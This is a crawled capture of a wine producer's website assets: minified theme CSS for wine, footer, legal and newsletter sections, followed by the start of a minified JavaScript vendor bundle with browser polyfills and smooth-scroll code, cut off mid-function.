50% no-repeat;background-size:contain;content:"";display:inline-block;height:35px;position:absolute;right:-60px;top:50%;transform:translate(-50%,-50%);vertical-align:middle;width:35px}section.vin.carte{margin:50px auto;max-width:1450px;position:relative;width:90%}section.vin.carte div.decoration{left:0;max-width:400px;position:absolute;top:95%;transform:translate(-50%,-50%);width:30%}section.vin.carte div.decoration img{height:auto;object-fit:contain;width:100%}section.vin.carte div.contenu{display:flex;justify-content:center;position:relative}section.vin.carte div.contenu div.description{left:70%;position:absolute;top:50%;transform:translateY(-50%);width:20%;z-index:99}section.vin.carte div.contenu div.description p{color:#be9559;font-family:Oswald,sans-serif;font-weight:400}section.vin.carte div.contenu div.carte{flex:0 1 40%;position:relative}section.vin.carte div.contenu div.carte.newMap img:not(.anim){opacity:.8}section.vin.carte div.contenu div.carte img{height:auto;object-fit:contain;position:relative;width:100%;z-index:99}section.vin.carte div.contenu div.carte img.anim{animation:fade 5s cubic-bezier(.25,1,.5,1) infinite;height:auto;left:0;position:absolute;top:0;width:100%;z-index:9999}section.vin.carte div.contenu div.carte div.cursor{border:5px solid #be9559;border-radius:50%;cursor:pointer;display:block;height:40px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transition:background-color .4s ease-in-out,color .4s ease-in-out;width:40px;z-index:999}section.vin.carte div.contenu div.carte div.cursor:after,section.vin.carte div.contenu div.carte div.cursor:before{animation:animationWave 3s cubic-bezier(0,.54,.53,1);border:5px solid rgba(190,149,89,0);border-radius:50%;content:"";left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%) scale(0);z-index:99}section.vin.carte div.contenu div.carte div.cursor:after{animation-delay:1s;animation-fill-mode:forwards;animation-iteration-count:infinite;height:80px;width:80px}section.vin.carte div.contenu div.carte div.cursor:before{animation-delay:3s;animation-fill-mode:forwards;animation-iteration-count:infinite;height:70px;width:70px}section.vin.notesRecompenses{margin:125px auto;max-width:1450px;position:relative;width:90%}section.vin.notesRecompenses div.decoration{left:2.5%;max-width:250px;position:absolute;top:45%;transform:translate(-50%,-50%);width:25%}section.vin.notesRecompenses div.decoration img{height:auto;object-fit:contain;width:100%}section.vin.notesRecompenses div.contenuRecompenses{margin:0 auto;max-width:750px;text-align:center;width:90%}section.vin.caracteristiques{margin:200px auto;max-width:1450px;position:relative;width:90%}section.vin.caracteristiques div.background{height:100%;left:50%;position:absolute;top:35%;transform:translate(-50%,-50%);width:110%}section.vin.caracteristiques div.background img{height:100%;object-fit:contain;opacity:.1;width:100%}section.vin.caracteristiques div.contenuDescriptionCategorie{margin:0 auto 150px;max-width:750px;text-align:center;width:90%}section.vin.caracteristiques div.contenu{display:flex;justify-content:space-evenly;margin-top:75px;position:relative}section.vin.caracteristiques div.contenu div.paragraphe{flex:0 1 35%;margin-bottom:15px;text-align:center}section.vin.caracteristiques div.contenu:before{background-color:#ccc;content:"";display:block;height:80%;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:1px}section.vin.noteDegustation{margin:200px auto;max-width:1450px;position:relative;width:90%}section.vin.noteDegustation:before{background:url(../img/dd2560c6e94e2bd033c0.png) 50% no-repeat;background-size:contain;content:"";height:120%;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:120%;z-index:5}section.vin.noteDegustation div.contenu{margin:0 auto;max-width:450px;position:relative;width:90%}section.vin.noteDegustation div.contenu div.wrap{background-color:#fff;box-shadow:0 0 25px rgba(0,0,0,.2);margin:50px auto;padding:155px 2% 85px;position:relative;text-align:center;z-index:99}section.vin.noteDegustation div.contenu div.wrap h2{display:table;font-size:30px;margin:0 auto 80px;padding-bottom:35px;position:relative}section.vin.noteDegustation div.contenu div.wrap h2:after{background-color:#be9559;bottom:0;content:"";height:1px;left:50%;position:absolute;transform:translateX(-50%);width:40%}section.vin.noteDegustation div.contenu div.decoration img{object-fit:contain;position:absolute;width:90%}section.vin.noteDegustation div.contenu div.decoration img.premierGauche{height:80%;left:-30%;max-width:250px;top:50%;transform:translateY(-50%);z-index:999}section.vin.noteDegustation div.contenu div.decoration img.arriereHautGauche{left:-50%;max-width:450px;top:-20%;z-index:9}section.vin.noteDegustation div.contenu div.decoration img.arriereBasDroite{bottom:-10%;max-width:350px;right:-35%;z-index:9}section.vin.noteDegustation div.contenu div.notes{padding:0 95px;position:relative;z-index:99}section.vin.noteDegustation div.contenu div.notes div.note:not(:last-child){margin-bottom:75px}section.vin.noteDegustation div.contenu div.notes div.note h3{text-transform:uppercase}section.vin.noteDegustation div.contenu div.notes div.note p{font-size:15px;line-height:1.3}section.vin.noteDegustation div.contenu div.notes:after{background:url(../img/a4f8164dc8f297793090.png) 50% no-repeat;background-size:contain;content:"";display:block;height:50px;margin:45px auto 0;width:50px}section.vin.commentaire{margin:50px auto;max-width:1450px;position:relative;width:90%}section.vin.commentaire div.decoration{left:70%;max-width:450px;position:absolute;top:15%;transform:translate(-50%,-50%);width:50%}section.vin.commentaire div.decoration img{height:auto;object-fit:contain;width:100%}section.vin.commentaire div.contenu{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-evenly;margin:0 auto;max-width:750px;position:relative;width:90%}section.vin.commentaire div.contenu:before{background-color:#ccc;content:"";display:block;height:80%;left:50%;position:absolute;top:65%;transform:translate(-50%,-50%);width:1px}section.vin.commentaire div.contenu h2{flex:0 1 100%;margin-bottom:45px;text-align:center;text-transform:uppercase}section.vin.commentaire div.contenu div.photo{flex:0 1 auto}section.vin.commentaire div.contenu div.photo img{border-radius:50%;display:block;height:125px;object-fit:contain;width:125px}section.vin.commentaire div.contenu div.content{flex:0 1 auto;margin-left:55px}section.vin.commentaire div.contenu div.content h3,section.vin.commentaire div.contenu div.content p{margin:0;text-transform:uppercase}section.vin.commentaire div.video{margin:50px auto 0;width:85%}footer{position:relative;width:100%}footer div.background{bottom:0;display:flex;pointer-events:none;position:absolute;top:0;width:100%;z-index:999}footer div.background img{align-self:flex-end;object-fit:cover;object-position:bottom;width:100%}footer div.contenu{display:flex;position:relative;width:100%;z-index:9999}footer div.contenu>div{flex:0 1 25%;padding:1vh 3% 200px;text-align:left}footer div.contenu>div h3{font-size:20px;margin-bottom:20px;margin-top:80px}footer div.contenu>div p{font-size:14px}footer div.contenu>div div.wechat{display:inline-block;position:relative;vertical-align:middle}footer div.contenu>div div.wechat div.wechat_qrcode{bottom:115%;left:50%;opacity:0;pointer-events:none;position:absolute;transform:translateY(-15%) translateX(-50%);transition:all .4s cubic-bezier(.25,1,.5,1)}footer div.contenu>div div.wechat div.wechat_qrcode img{display:block;height:150px;object-fit:contain;width:150px}footer div.contenu>div div.wechat div.wechat_qrcode:hover{opacity:1;pointer-events:auto;transform:translateY(0) translateX(-50%)}footer div.contenu>div div.wechat div.wechat_qrcode:after{border-left:15px solid transparent;border-right:15px solid transparent;border-top:15px solid #fff;content:"";display:block;height:15px;margin:0 auto;width:0}footer div.contenu>div div.wechat a:hover+div.wechat_qrcode{opacity:1;pointer-events:auto;transform:translateY(0) translateX(-50%)}footer div.contenu>div a.social{color:#999898;font-size:0;margin:0 10px;text-decoration:none;transition:color .4s cubic-bezier(.25,1,.5,1)}footer div.contenu>div a.social:before{font-size:20px}footer div.contenu>div a.social:hover{color:#be9559}footer div.contenu>div a.tel{color:#999898;display:block;margin:0 0 10px;text-decoration:none}footer div.contenu>div a.tel:hover{color:#be9559}footer div.contenu>div a.mail{color:#999898;display:block;margin:15px 0;text-decoration:none}footer div.contenu>div a.mail:hover{color:#be9559}footer div.contenu>div a.boutique{color:#be9559;font-family:Oswald,sans-serif;font-size:18px;font-weight:400;text-decoration:none;transition:color .4s cubic-bezier(.25,1,.5,1)}footer div.contenu>div a.boutique:hover{color:#293142;text-decoration:underline}footer div.logos{bottom:0;position:absolute;right:0;transform:translate(-50%,-50%);z-index:9999}footer div.logos img{height:auto;margin:0 auto;object-fit:contain;width:70px}footer div.logos a,footer div.logos img{display:inline-block;vertical-align:middle}footer div.logos a{color:#293142;text-decoration:none;width:90px}footer div.logos a img{width:100%}footer div.fournier{margin:25px auto;width:180px}footer div.fournier a{color:#293142;display:inline-block;text-decoration:none;vertical-align:middle;width:100%}footer div.fournier a img{display:block;height:auto;object-fit:contain;width:100%}footer div.bottom{bottom:25px;left:50%;position:absolute;text-align:center;transform:translateX(-50%);z-index:9999}footer div.bottom p.disclaimerAlcool{color:#293142;font-family:Oswald,sans-serif;font-size:12px;font-weight:400}footer div.bottom div.links a{color:#999898;text-decoration:none}section.mLegales{background-color:#f3f0e9;box-sizing:border-box;padding:150px 10% 50px;width:100%}section.mLegales a{color:#be9559;transition:color .4s cubic-bezier(.25,1,.5,1)}section.mLegales a:hover{color:#293142}section.mLegales div.cookie div.parametrages ul{list-style:none;margin:0;padding:0}section.mLegales div.cookie div.parametrages ul li{border-top:1px solid #ccc;padding:15px 2%}section.mLegales div.cookie div.parametrages ul li p{display:inline-block;text-align:left;vertical-align:middle;width:80%}section.mLegales div.cookie div.parametrages ul li p button.moreInfos{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;font-family:Inter,sans-serif;font-weight:400;padding:0;text-decoration:underline}section.mLegales div.cookie div.parametrages ul li div.checkbox{display:inline-block;text-align:right;vertical-align:middle;width:20%}section.mLegales div.cookie div.parametrages ul li div.checkbox input{margin-left:10px}section.mLegales div.cookie div.parametrages ul li div.plusInfos{height:0;opacity:0;transition:visibility .5s linear,opacity .3s linear,bottom .5s linear,height .5s linear;visibility:hidden;width:100%}section.mLegales div.cookie div.parametrages ul li div.plusInfos.on{height:auto;opacity:1;visibility:visible}section.mLegales div.cookie div.parametrages ul li:last-child{border-bottom:1px solid #ccc}section.mLegales div.contenu{margin:0 auto;max-width:1450px;width:100%}section.mLegales div.contenu i{display:block;font-family:Inter,sans-serif;font-weight:400;margin:13px auto}section.mLegales div.contenu img{max-height:200px;max-width:300px;object-fit:contain}section.mLegales div.contenu div.reponse{margin:10px auto}section.mLegales div.contenu div.hebergeur h3{color:#be9559;display:block;font-size:20px;margin:50px auto 10px;text-transform:uppercase}section.mLegales div.contenu p{font-size:15px}section.mLegales div.contenu span.top{color:#be9559;display:block;margin:15px auto 20px}section.mLegales div.contenu span.details{display:block;font-family:Inter,sans-serif;font-size:15px;font-weight:400;margin:10px auto}section.mLegales div.contenu span.details.emailSociete{margin-top:35px}section.mLegales div.contenu h4{color:#be9559;display:block;font-size:20px;margin:50px auto 10px;text-transform:uppercase}@media only screen and (max-width:1080px){body h1{font-size:34px}body h2{font-size:28px}body h3{font-size:24px}body h4{font-size:19px}body div.selectYear{margin:unset;text-align:left}body div.loading div.wrap div.dot{height:10px;margin:0 15px;width:10px}body div.menuVin{left:-100%;width:100%}body div.menuVin button#closeMenuLeft{left:80%!important;top:5%}body div.menuVin div.wrap div.side-1,body div.menuVin.on2 div.wrap div.side-2{width:100%}body div.menuVin div.wrap div.side-1 div.content{padding:10vh 10% 0}body div.menuVin div.wrap div.side-2{left:-100%;overflow-y:auto;padding-bottom:35px;pointer-events:none;z-index:999}body div.menuVin div.wrap div.side-2 div.content{padding:10vh 10% 0}body div.menuVin div.wrap div.side-2.on{left:0;pointer-events:all}body table.recompenses{width:100%}body table.recompenses:not(.light) tbody tr{border-bottom:1px solid #445668;padding-bottom:15px}body table.recompenses:not(.light) tbody tr td{border-bottom:0}body table.recompenses:not(.light) tbody tr td:not(.content):before{color:#445668}body table.recompenses.light tbody tr{border-bottom:1px solid #be9559;padding-bottom:15px}body table.recompenses.light tbody tr td{border-bottom:0}body table.recompenses.light tbody tr td:not(.content):before{color:gray}body table.recompenses thead{left:-9999px;position:absolute;top:-9999px}body table.recompenses tbody tr{display:flex;flex-wrap:wrap;position:relative}body table.recompenses tbody tr:not(.hide):not(.hideFilter){height:unset}body table.recompenses tbody tr td{border:0;display:block;flex:0 1 auto;max-width:unset;padding:20px 0 10px;position:relative;text-align:left}body table.recompenses tbody tr td.recompenses{flex:0 1 100%}body table.recompenses tbody tr td.publication img{margin:unset;object-position:left}body table.recompenses tbody tr td:not(.content):before{color:#445668;content:attr(data-column);display:block;font-family:Oswald,sans-serif;font-weight:400;padding-bottom:5px;position:relative;text-align:left;white-space:nowrap}body table.recompenses tbody tr td.content{padding:5px 0 10px}header div.contenu{height:80px}header div.contenu div.right div.btnMenu p{font-size:0;opacity:0}header div.contenu div.logo img{width:65px}header div.menuRight{right:-75%;width:100%}header div.menuRight button#closeMenuRight{top:8%}header div.menuRight div.wrap{margin:0 5%;padding:5% 0;width:90%}header div.menuRight div.wrap div.logoMenu{margin-bottom:10vh;margin-top:8%;width:60px}header div.menuRight div.wrap nav.header ul li{margin:25px 0}header div.menuRight div.wrap nav.header ul li a{font-size:22px}section.contenuSupp div.wrap{flex-wrap:wrap}section.contenuSupp div.wrap div.image{flex:0 1 100%;text-align:center}section.contenuSupp div.wrap div.texte{flex:0 1 100%}section.vin.carte div.contenu{flex-wrap:wrap}section.vin.carte div.contenu div.carte{flex:0 1 100%}section.vin.carte div.contenu div.description{flex:0 1 100%;left:unset;position:relative;top:unset;transform:unset;width:unset}section.vin.notesRecompenses div.decoration{left:85%;top:0}section.vin.notesRecompenses div.contenu div.contenuRecompenses{text-align:left;width:100%}section.vin.caracteristiques{margin:75px auto}section.vin.caracteristiques div.contenuDescriptionCategorie{text-align:left;width:100%}section.vin.caracteristiques div.contenu{flex-wrap:wrap}section.vin.caracteristiques div.contenu:before{content:unset}section.vin.caracteristiques div.contenu div.paragraphe{flex:0 1 100%;margin-bottom:45px;text-align:left}section.vin.commentaire{margin:75px auto}section.vin.commentaire div.contenu div.photo{flex:0 1 100%}section.vin.commentaire div.contenu div.photo img{margin:0 auto}section.vin.commentaire div.contenu div.content{flex:0 1 100%;margin-left:unset;text-align:center}section.vin.noteDegustation{margin:45px auto;padding-top:50px}section.vin.noteDegustation div.contenu{max-width:350px;width:90%}section.vin.noteDegustation div.contenu div.decoration img.premierGauche{left:-25%;max-height:250px;max-width:150px}section.vin.noteDegustation div.contenu div.decoration img.arriereHautGauche{left:-25%;max-width:240px;top:-25%}section.vin.noteDegustation div.contenu div.notes{padding:0 10%}section.vin.noteDegustation div.contenu div.notes:after{height:75px;width:75px}section.vin.noteDegustation div.contenu div.wrap{padding:75px 2% 50px}section.vin.description{margin:0 auto 75px;padding-top:100px}section.vin.description div.contenu{flex-wrap:wrap;justify-content:space-between}section.vin.description div.contenu div.categorie{flex:0 1 20%;margin-right:0}section.vin.description div.contenu div.categorie div.lesVins div.vin{margin:15px 0}section.vin.description div.contenu div.categorie div.lesVins div.vin a h3{font-size:16px}section.vin.description div.contenu div.categorie div.lesVins div.vin a p{font-size:10px}section.vin.description div.contenu div.image{flex:0 1 60%}section.vin.description div.contenu div.image div.wrap img.thumbnail{height:60vh;max-height:400px;min-height:300px}section.vin.description div.contenu div.content{flex:0 1 100%;margin-top:35px}section.page.lesVins div.contenu{padding:80px 0 15px}section.page.lesVins div.nav{padding:25px 0 15px}section.page.lesVins div.nav div.wrap button{font-size:15px;margin-right:10px;padding:0}section.page.lesVins div.lesVins div.childCategory{padding:30px 0}section.page.lesVins div.lesVins div.childCategory div.wrap{flex-wrap:wrap}section.page.lesVins div.lesVins div.childCategory div.wrap:before{content:unset}section.page.lesVins div.lesVins div.childCategory div.wrap div.gauche{flex:1 0 100%}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite{flex:0 1 100%}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.vin div.wrapVin{text-align:center;width:100%}section.page.lesVins div.lesVins div.childCategory div.wrap div.droite div.vin div.wrapVin a img{object-position:center}section.interne.ecranAccueil div.media div.content,section.interne.ecranAccueil div.media div.content div.logo{width:90%}section.interne.deuxImagesContenu div.contenu{flex-wrap:wrap}section.interne.deuxImagesContenu div.contenu div.lesImages{flex:0 1 100%}section.interne.deuxImagesContenu div.contenu div.lesImages div.image p{font-size:15px}section.interne.deuxImagesContenu div.contenu div.lesImages div.image div.wrapImage{height:300px}section.interne.deuxImagesContenu div.contenu div.lesImages div.image div.wrapImage h3{font-size:30px}section.interne.deuxImagesContenu div.contenu div.contentWrap{flex:0 1 100%}section.interne.contenuCentre div.image{left:85%;top:85%;width:35%}section.interne.carteAccueil div.content{left:unset;padding:35px 5%;position:relative;top:unset;width:100%}section.interne.carteAccueil div.content p span{width:75px}section.interne.carteAccueil div.carte img{width:100%}section.interne.paragrapheDeuxColonnes div.contenu div.content{column-count:unset;column-gap:unset}section.interne.artConseil div.contenu>div.contentBlock h2{font-size:30px}section.interne.artConseil div.contenu>div.wrap{flex-wrap:wrap}section.interne.accordsMetsVins div.contenu div.contenuDroite,section.interne.artConseil div.contenu>div.wrap div.content,section.interne.artConseil div.contenu>div.wrap div.slider-conseils{flex:0 1 100%}section.interne.accordsMetsVins div.contenu div.contenuDroite div.content{height:unset}section.interne.accordsMetsVins div.contenu div.contenuDroite div.content h2{align-self:flex-start;font-size:20px;padding-top:10px;text-align:left}section.interne.titreTexte div.contenu{flex-wrap:wrap}section.interne.titreTexte div.contenu div.content,section.interne.titreTexte div.contenu div.titre{flex:0 1 100%}section.interne.distributeurs div.contenu div.content{height:unset}section.interne.distributeurs div.contenu div.content:before{left:32.5%}section.interne.distributeurs div.contenu div.content h2{align-self:flex-start;flex:0 1 30%;font-size:20px;padding-top:10px;text-align:left}section.interne.distributeurs div.contenu div.content p{flex:0 1 65%;font-size:17px}section.interne.distributeurs div.distributeurs{flex-wrap:wrap;height:650px;min-height:unset}section.interne.distributeurs div.distributeurs div.mapWrap{flex:0 1 100%;height:40%}section.interne.distributeurs div.distributeurs div.liste{flex:0 1 100%;height:60%}section.interne.distributeurs div.distributeurs div.liste div.retour{left:75%;top:7.5%}section.interne.carteParcelles div.contenu h2{font-size:24px}section.interne.carteParcelles div.content{left:unset;max-width:unset;padding:30px 5%;position:relative;top:unset;transform:unset;width:100%}section.interne.carteParcelles div.carte img{width:100%}section.interne.carteParcelles div.carte div.anchor{left:0;width:100%}section.interne.friseChronologique div.contenu div.nav div.current{display:block}section.interne.friseChronologique div.contenu div.nav div.btn{justify-content:space-between}section.interne.friseChronologique div.contenu div.nav div.btn button{padding:unset}section.interne.friseChronologique div.contenu div.timeline{margin-bottom:unset}section.interne.friseChronologique div.contenu div.timeline div.wrapDate span.date{font-size:0}section.interne.friseChronologique div.contenu div.slider-dates{width:100%}section.interne.friseChronologique div.contenu div.slider-dates div.date{flex-wrap:wrap}section.interne.friseChronologique div.contenu div.slider-dates div.date div.image{flex:0 1 100%;height:unset;margin-bottom:25px}section.interne.friseChronologique div.contenu div.slider-dates div.date div.image img{height:auto;object-fit:contain}section.interne.friseChronologique div.contenu div.slider-dates div.date div.content{flex:0 1 100%}section.interne.appellations.cartes div.background{bottom:12.5%;left:5%;width:15%}section.interne.appellations.cartes div.wrap div.navAppellations{padding:25px 0}section.interne.appellations.cartes div.wrap div.navAppellations button{font-size:16px;margin:0 12.5px}section.interne.principal div.background{height:70vh;width:90%}section.interne.principal div.contenu{align-items:flex-end;justify-content:flex-end;margin:0 auto;padding-bottom:5vh;padding-right:unset;width:90%}section.interne.principal div.contenu h1{flex:0 1 auto;width:100%}section.interne.principal div.contenu div.content{flex:0 1 auto}section.interne.principal div.contenu div.content p{font-size:18px}section.interne.parallax{height:25vh;min-height:250px;position:relative}section.interne.parallax div.contenu img{transform:scale(1.5) translateY(var(--translateY));width:100%;will-change:transform}section.interne.imageTexte{height:unset;min-height:unset}section.interne.imageTexte div.contenu{flex-wrap:wrap}section.interne.imageTexte div.contenu div.youtube{flex:0 1 100%}section.interne.imageTexte div.contenu div.image{flex:0 1 100%;height:300px}section.interne.imageTexte div.contenu div.contentWrap{flex:0 1 100%}section.interne.imageTexte div.contenu div.contentWrap div.content p{font-size:18px}section.interne.listeDeroulante{padding:75px 0}section.interne.listeDeroulante div.contenu{flex-wrap:wrap}section.interne.listeDeroulante div.contenu div.gauche{flex:0 1 100%;min-height:350px;order:2}section.interne.listeDeroulante div.contenu div.droite{flex:0 1 90%;margin-bottom:45px;margin-left:5%;order:1}section.interne.portraits div.contenu div.navigation span{font-size:0}section.interne.imageCentree div.contenu:before{height:15vh;top:0}section.interne.imageCentree div.contenu div.content blockquote{margin:0;padding:0}section.interne.imageCentree div.contenu div.content blockquote p{font-size:25px}section.interne.grilleLien div.contenu div.grille div.wrap:first-of-type>div.lien{min-height:300px}section.interne.grilleLien div.contenu div.grille div.wrap:last-of-type>div.lien:first-child{margin-bottom:35px}section.interne.grilleLien div.contenu div.grille div.wrap:last-of-type>div.lien:last-child{min-height:400px;text-align:left}section.interne.grilleLien div.contenu div.grille div.wrap>div.lien{padding:25px;width:100%}section.interne.grilleLien div.contenu div.grille div.wrap>div.lien div.content h3{font-size:unset;max-width:unset}section.interne.sliderCuvees div.contenu{flex-wrap:wrap}section.interne.sliderCuvees div.contenu div.boutons,section.interne.sliderCuvees div.contenu div.content{flex:0 1 100%}section.interne.sliderCuvees div.slider{margin-top:0}section.interne.sliderCuvees div.slider div.cuvee div.wrap{padding:55px 0 60px}section.interne.sliderCuvees div.slider div.cuvee div.wrap div.bouteilles{height:200px}footer div.contenu{border-left:unset;border-right:unset;border-top:unset;flex-wrap:wrap;padding-bottom:45px}footer div.contenu>div{flex:0 1 100%;padding:25px 5%}footer div.contenu>div h3{margin-bottom:unset;margin-top:unset}footer div.contenu>div a:not(.social){display:block;margin:15px auto!important}footer div.contenu>div a.social{display:inline-block;margin:20px 14px}footer div.contenu>div a.social:first-child{margin-left:0}footer div.logos{bottom:unset;margin:0 auto 40px;position:relative;right:unset;text-align:center;transform:unset;width:auto;z-index:999}footer div.logos a{width:65px}footer div.logos img{width:50px}footer div.bottom{bottom:unset;left:unset;margin:0 auto 85px;max-width:350px;position:relative;transform:unset;width:90%}}div.popup-social{background-color:#2a3141;border-radius:10px 10px 0 0;bottom:0;left:75%;max-width:550px;opacity:1;pointer-events:auto;position:fixed;transform:translateX(-50%) translateY(0);transition:transform .4s cubic-bezier(.25,1,.5,1),opacity .4s cubic-bezier(.25,1,.5,1);width:90%;z-index:99999}div.popup-social.close{opacity:0;pointer-events:none;transform:translateX(-50%) translateY(20%)}div.popup-social div.wrap{position:relative}div.popup-social div.wrap:before{background-color:#2a3141;border-radius:10px 10px 0 0;box-shadow:0 0 25px rgba(0,0,0,.4);content:"";display:block;height:50%;left:52%;position:absolute;top:10%;transform:rotate(8deg);width:50%;z-index:-2}div.popup-social div.wrap div.close{background-color:#d8d1bc;border-radius:50%;cursor:pointer;display:block;font-size:15px;height:25px;left:25px;line-height:25px;position:absolute;text-align:center;top:25px;width:25px;z-index:9999}div.popup-social div.wrap div.close:before{color:#2a3141;content:"j";font-family:essential-regular,sans-serif;font-weight:400}div.popup-social div.wrap div.form{background-color:#2a3141;border-radius:10px 10px 0 0;box-shadow:0 0 25px rgba(0,0,0,.4);overflow:hidden;padding:35px 10%;position:relative;z-index:999}div.popup-social div.wrap div.form h3{color:#be9559;font-size:30px;margin-bottom:20px;text-align:center;text-transform:uppercase}div.popup-social div.wrap div.form h3 small{display:block;font-size:80%}div.popup-social div.wrap div.form form{overflow:hidden}div.popup-social div.wrap div.form form div.case{width:100%}div.popup-social div.wrap div.form form div.case input[type=email]{background:hsla(42,29%,93%,.3);border:1px solid #8c8f92;border-radius:15px;color:#f3f0e9;display:block;margin:0 auto;padding:15px 35px}div.popup-social div.wrap div.form form div.case input[type=email]::-webkit-input-placeholder{color:#8c8f92}div.popup-social div.wrap div.form form div.case input[type=email]:-moz-placeholder,div.popup-social div.wrap div.form form div.case input[type=email]::-moz-placeholder{color:#8c8f92;opacity:1}div.popup-social div.wrap div.form form div.case input[type=email]:-ms-input-placeholder{color:#8c8f92}div.popup-social div.wrap div.form form div.case input[type=email]::-ms-input-placeholder{color:#8c8f92}div.popup-social div.wrap div.form form div.case input[type=email]::placeholder{color:#8c8f92}div.popup-social div.wrap div.form form p.consentement{font-size:12px;margin:25px 0}div.popup-social div.wrap div.form form input[type=submit]{background-color:transparent;border:none;color:#f3f0e9;display:block;font-family:Oswald,sans-serif;font-weight:400;margin:0 auto;text-decoration:underline;text-transform:uppercase}div.popup-social div.wrap div.form div.traitementNewsLetter{overflow:hidden}div.popup-social div.wrap div.form div.traitementNewsLetter div#news-loading{display:none;overflow:hidden}div.popup-social div.wrap div.form div.traitementNewsLetter div#news-reply{color:#be9559;display:none;margin:15px 0;overflow:hidden;text-align:center;width:100%}@media only screen and (max-width:1080px){div.popup-social{left:50%;width:100%}}div.fichesTechniques{margin:25px auto;text-align:center;width:90%}div.fichesTechniques div.fakeSelect{background-color:#f3f0e9;border:1px solid #be9559;display:inline-block;margin:0 0 0 25px;padding:15px;position:relative;vertical-align:middle}div.fichesTechniques div.fakeSelect.open{border-bottom:unset}div.fichesTechniques div.fakeSelect.open div.fiches{opacity:1;pointer-events:auto;transform:translateY(0)}div.fichesTechniques div.fakeSelect.open div.currentSelected:after{content:"h"}div.fichesTechniques div.fakeSelect.more{cursor:pointer}div.fichesTechniques div.fakeSelect.more div.currentSelected:after{color:#be9559;content:"i";display:inline-block;font-family:essential-regular,sans-serif;font-weight:400;margin-left:25px}div.fichesTechniques div.fakeSelect div.fiche.hidden{display:none}div.fichesTechniques div.fakeSelect div.currentSelected span.year{color:#be9559;font-family:Oswald,sans-serif;font-size:25px;font-weight:400}div.fichesTechniques div.fakeSelect div.fiches{background-color:#f3f0e9;border:1px solid #be9559;border-top:unset;left:-1px;opacity:0;pointer-events:none;position:absolute;text-align:center;top:100%;transform:translateY(-25%);transition:transform .4s cubic-bezier(.25,1,.5,1),opacity .4s cubic-bezier(.25,1,.5,1);width:calc(100% + 2px);z-index:9}div.fichesTechniques div.fakeSelect div.fiches div.fiche{padding:15px 0}div.fichesTechniques div.fakeSelect div.fiches div.fiche.active{text-decoration:underline}div.fichesTechniques div.download{display:inline-block;position:relative;vertical-align:middle}div.fichesTechniques div.download span.download{background-color:#be9559;border:1px solid #be9559;color:#fff;cursor:pointer;display:inline-block;margin:0 15px;padding:20px;vertical-align:middle}@media only screen and (max-width:1080px){div.fichesTechniques span.downloadText{display:block;margin-bottom:20px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-b0289113.d829fe5cdd6fe1006817.js?ver=6.8.3
body_size: 3937
content:
/*! For license information please see vendor-b0289113.d829fe5cdd6fe1006817.js.LICENSE.txt */
(self.webpackChunkfournier=self.webpackChunkfournier||[]).push([[343],{3002:function(t,e,n){var o,r;window.Element&&!Element.prototype.closest&&(Element.prototype.closest=function(t){var e,n=(this.document||this.ownerDocument).querySelectorAll(t),o=this;do{for(e=n.length;0<=--e&&n.item(e)!==o;);}while(e<0&&(o=o.parentElement));return o}),function(){function t(t,e){e=e||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),n}"function"!=typeof window.CustomEvent&&(t.prototype=window.Event.prototype,window.CustomEvent=t)}(),function(){for(var t=0,e=["ms","moz","webkit","o"],n=0;n<e.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window[e[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[n]+"CancelAnimationFrame"]||window[e[n]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,n){var o=(new Date).getTime(),r=Math.max(0,16-(o-t)),i=window.setTimeout((function(){e(o+r)}),r);return t=o+r,i}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}(),r=void 0!==n.g?n.g:"undefined"!=typeof window?window:this,o=function(){return function(t){"use strict";var e={ignore:"[data-scroll-ignore]",header:null,topOnEmptyHash:!0,speed:500,speedAsDuration:!1,durationMax:null,durationMin:null,clip:!0,offset:0,easing:"easeInOutCubic",customEasing:null,updateURL:!0,popstate:!0,emitEvents:!0},n=function(){var t={};return Array.prototype.forEach.call(arguments,(function(e){for(var n in e){if(!e.hasOwnProperty(n))return;t[n]=e[n]}})),t},o=function(t){"#"===t.charAt(0)&&(t=t.substr(1));for(var e,n=String(t),o=n.length,r=-1,i="",a=n.charCodeAt(0);++r<o;){if(0===(e=n.charCodeAt(r)))throw new InvalidCharacterError("Invalid character: the input contains U+0000.");i+=1<=e&&e<=31||127==e||0===r&&48<=e&&e<=57||1===r&&48<=e&&e<=57&&45===a?"\\"+e.toString(16)+" ":128<=e||45===e||95===e||48<=e&&e<=57||65<=e&&e<=90||97<=e&&e<=122?n.charAt(r):"\\"+n.charAt(r)}return"#"+i},r=function(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)},i=function(e){return e?(n=e,parseInt(t.getComputedStyle(n).height,10)+e.offsetTop):0;var n},a=function(e,n,o){0===e&&document.body.focus(),o||(e.focus(),document.activeElement!==e&&(e.setAttribute("tabindex","-1"),e.focus(),e.style.outline="none"),t.scrollTo(0,n))},u=function(e,n,o,r){if(n.emitEvents&&"function"==typeof t.CustomEvent){var i=new CustomEvent(e,{bubbles:!0,detail:{anchor:o,toggle:r}});document.dispatchEvent(i)}};return function(c,s){var l,f,d,m,h={cancelScroll:function(t){cancelAnimationFrame(m),m=null,t||u("scrollCancel",l)},animateScroll:function(o,c,s){h.cancelScroll();var f=n(l||e,s||{}),p="[object Number]"===Object.prototype.toString.call(o),g=p||!o.tagName?null:o;if(p||g){var v=t.pageYOffset;f.header&&!d&&(d=document.querySelector(f.header));var w,y,b,S,E,A,C,O,M=i(d),q=p?o:function(e,n,o,i){var a=0;if(e.offsetParent)for(;a+=e.offsetTop,e=e.offsetParent;);return 